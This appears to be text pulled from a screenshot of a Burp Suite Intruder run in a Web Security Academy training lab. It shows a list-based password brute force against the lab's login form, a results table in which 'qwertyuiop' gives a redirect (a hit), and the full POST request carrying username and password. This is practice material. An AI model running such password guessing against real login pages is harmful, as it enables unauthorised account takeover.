 Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
20 qwertyuiop 302 186 Windows Path
0 200 3356 Windows Path, 密码字段Pass...
1 123456 200 3358 Windows Path, 密码字段Pass...
2 password 200 3360 Windows Path, 密码字段Pass...
3 12345678 200 3358 Windows Path, 密码字段Pass...
4 qwerty 200 3341 Windows Path, 密码字段Pass...
5 123456789 200 3358 Windows Path, 密码字段Pass...
6 12345 200 3340 Windows Path, 密码字段Pass...
7 1234 200 3357 Windows Path, 密码字段Pass...
Request Response
Pretty Raw Hex MarkInfo \n
1 POST /login HTTP/2
2 Host: 0ada009d03c2482582ae2a1700560047.web-security-academy.net
3 Cookie: session=tyrpBicYhY4XGF2gNugOItiub3PkGUaE
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ada009d03c2482582ae2a1700560047.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ada009d03c2482582ae2a1700560047.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: keep-alive
22
23 username=auth&password=qwertyuiop